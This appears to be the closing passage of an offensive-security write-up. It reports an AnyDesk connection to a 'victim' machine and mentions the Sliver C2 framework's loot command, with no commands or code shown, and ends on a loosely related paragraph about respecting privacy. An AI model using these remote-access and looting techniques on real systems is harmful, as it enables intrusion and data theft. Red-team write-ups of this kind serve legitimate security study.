
We successfully connected to our AnyDesk on the Victim machine.
Attacker Perspective
Sliver Loot
As small bonus, we show how to operate the loot command on Sliver.
Where to go from Here
We don’t know. So many things can go wrong, when you try to respect other people, their privacy and take care to connect in a responsible way, watching out for those near you, help to protect them along the way through this life. We try to do it like that and we’ll continue to do so. Always.